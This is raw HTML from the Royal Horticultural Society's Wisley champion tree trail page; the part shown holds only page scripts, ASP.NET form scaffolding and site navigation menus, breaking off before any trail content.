

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/gardens/wisley/introducing-wisley/walks/champion-trees
body_size: 28583
content:



<!DOCTYPE html>
<html lang="en-gb" class="scheme1" data-page-template="GardenGeneralPage">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Champion tree trail at Wisley / RHS
</title>
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script> 
    

    <!-- Influent Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    <!-- End Influent Ads -->
    <script async  src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    <!-- OneTrust -->
    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <!-- End OneTrust -->

    
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script>
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->  
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
   
    
    
    <style>
        .alert-banner {
            width: 100%;
            margin: 0;
            padding: 1em 1em 0.5em 1em;
            background: #fc5922;
        }

        .alert-banner * {
            color: #fff;
            display: inline-block;
        }

        .alert-banner * a {
            font-weight: 700;
            margin-left: 10px;
            padding-right: 14px;
        }

        .alert-banner * a:hover {
            color: #fff;
        }
    </style>

    <script type="text/javascript">
       
        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="A champion tree trail at Wisley, taking you from the garden entrance to around Seven Acres" /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="garden, wisley, surrey, rhs, about wisley, wisley garden, walks, walking, trails, walk, trail, walks at wisley, walking at wisley, wisley walks" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" />

<meta property="og:title" content="">
<meta property="og:description" content="">
<meta property="og:url" content="http://www.rhs.org.uk/gardens/wisley/introducing-wisley/walks/champion-trees">
<meta property="og:image" content="" />
<meta property="og:image:url" content="" />
<meta property="og:image:alt" content="" />
<meta property="og:image:type" content="image/png" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="">
<meta name="twitter:description" content="">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="">
<meta name="twitter:domain" content="http://www.rhs.org.uk/gardens/wisley/introducing-wisley/walks/champion-trees">

<meta name="server-id" content="web-14" />


    <base href="/">

</head>
<body class="LTR Safari Chrome Safari139 Chrome139 ENGB ContentBody f2"  data-mpuad-placementid="2812449">
    

    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/gardens/wisley/introducing-wisley/walks/champion-trees" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_ctl00_manScript_HiddenField" id="ctl00_ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="22B41039" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_ctl00_BaseClass">
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Membership</a>
            </li>
            <li class="toolbar__list-item hidden-xs hidden-sm" role="none">
                <a role="menuitem" data-ga-link-type="button" data-ga-component-name="mega-menu" data-thx-name="join-button-heading"
                   href="/join" class="nav-form-button nav-form-button--join">Become a member</a>
            </li>
        </ul>
    </div>
</div>

        </div>
    </div>
    <div id="mobile-nav" class="mobile-nav">
        <div class="mobile-nav__outer">
            <div class="mobile-nav__inner">
                <div class="mobile-nav__panel js-mobile-nav-panel" data-type="menu" id="mobile-nav-menu" role="navigation" aria-label="Mobile navigation">
    <ul class="mobile-nav__group is-active" role="menu">
        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__root" href="/" target="_self">Home</a>
        </li>

        <li class="mobile-nav__item mobile-nav__item--half" role="none">
            <a role="menuitem" data-ga-link-type="image-and-text" data-ga-component-name="mega-menu" href="/my-rhs" target="_self" class="mobile-nav__root mobile-nav__root--haschild mobile-nav__root--action">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
        </li>

        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Get involved with the RHS</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Take action</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved">Get involved with RHS</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture/horticulture-matters">Horticulture Matters</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/wild-about-gardens">Wild About Gardens</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/national-gardening-week/">National Gardening Week</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Schools</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/volunteer">Volunteer</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Communities</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening">Community gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/britain-in-bloom">Britain in Bloom</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/its-your-neighbourhood">It's Your Neighbourhood</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/community-gardening/outreach">Community Outreach</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/schools">Campaign for School Gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/get-involved/affiliated-societies">Affiliated Societies</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search text-highlight" href="/get-involved/find-a-group">Find a local gardening group</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/join">Join the RHS</a> 
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub" href="/join#join-individual">Individual &amp; Joint membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-gift">Gift</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/join#join-life">Life &amp; Senior Life</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/rhs-student-membership">Students</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/rhs-patrons">RHS Patrons</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/membership/faqs">About membership</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://support.rhs.org.uk/giftpackactivation/activate.aspx">Activate gift membership</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Support us</a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/making-a-donation">Donate</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/careers" target="_blank">Careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities">Commercial</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/support-us/leave-a-gift-in-your-will">Leave a gift in your will</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/about-us/commercial-opportunities/corporate-partnerships">Sponsorship and Partner opportunities</a>
                        </li>
                    </ul>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardening</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/gardening">Gardening with the RHS</a>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/rhsgrow">RHS Grow app</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/plants">Plants</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/plants/search-form">Find a plant</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/popular">Popular plants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types/houseplants">Houseplants</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/types">Plants by type</a>
                        </li>
                        <!--
                            <li role="none">
                                <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile-nav__sub--idea" href="/my-rhs">Plant combination ideas</a>
                            </li>
                        -->
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/trials-awards">RHS trials &amp; awards</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/plants/horticulture-hub">Horticulture Hub</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/advice">Advice</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none" class="mobile-nav__sub mobile-nav__sub--search">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" href="/advice/advice-search">Search all advice</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/grow-your-own">Grow Your Own</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/in-month">This month</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/advice-search?keywords=problems%20pests%20disease">Problems, pests &amp; diseases</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/beginners-guide">Beginners' guide</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-design">Garden design</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardening-for-the-environment">Gardening for the environment</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/wildlife">Wildlife gardening</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/advice/health-and-wellbeing">Health &amp; wellbeing</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" class="mobile-nav__sub" href="/my-rhs">My Garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/garden-inspiration">Browse inspiration articles</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" rel="noopener">Buy plants online</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shows</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/news/2021/summer-shows-news">Latest news on RHS Shows in 2021</a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/spring-and-orchid-show">RHS Garden Wisley Spring and Orchid Show <small>&mdash; 25–27 March 2022</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr/rhs-garden-harlow-carr-flower-show">RHS Garden Harlow Carr Flower Show <small>&mdash; 23–26 June 2022</small></a>
                </li>-->
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-urban-show">RHS Urban Show <small>&mdash; 18-21 April 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/articles/glow-illuminations">RHS Glow <small>&mdash; Winter 2024</small></a>
                </li>-->
				<!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-orchid-show">Orchid Show at RHS Garden Wisley <small>&mdash; 14-16 March 2025</small></a>
                </li>-->
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley/rhs-garden-wisley-flower-show">RHS Garden Wisley Flower Show<small>&mdash; 2–7 September 2025 </small></a>
                </li>-->
                <li role="none">
